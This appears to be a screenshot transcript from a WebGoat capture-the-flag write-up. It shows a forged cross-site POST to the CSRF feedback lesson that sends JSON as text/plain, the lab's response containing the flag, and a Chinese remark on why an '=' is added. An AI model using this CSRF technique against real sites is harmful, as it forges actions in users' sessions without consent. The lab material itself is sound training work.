 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /WebGoat/csrf/feedback/message HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Accept-Language: zh-CN,zh;q=0.9
4 Origin: null
5 Sec-Fetch-Site: cross-site
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Cookie: JSESSIONID=3ypvsWQm3Np_PqgZPTCydnlxsFj4p3Xqby4gNN3w
11 Content-Type: text/plain
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-User: ?1
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
15 Cache-Control: max-age=0
16 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
17 Accept-Encoding: gzip, deflate, br, zstd
18 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
19 Content-Length auto : 105
20
21 {"name":"WebGoat","email":"webgoat@webgoat.org","subject":"service",
"message":"=WebGoat is the best!!"}
22
Responses 236bytes / 9ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 17 Jan 2025 15:11:54 GMT
5 Content-Length: 236
6
7 {
8 "lessonCompleted" : true,
9 "feedback" : "Congratulations you have found the correct
solution, the flag is: 18f02c4f-f66f-458f-8bcc-022f5f0c9eec",
10 "output" : null,
11 "assignment" : "CSRFFeedback",
12 "attemptWasMade" : true
13 }
可以看到message中的值多了一个=，这是因为浏览器在解析input中的值时，会自动以name=value形式补全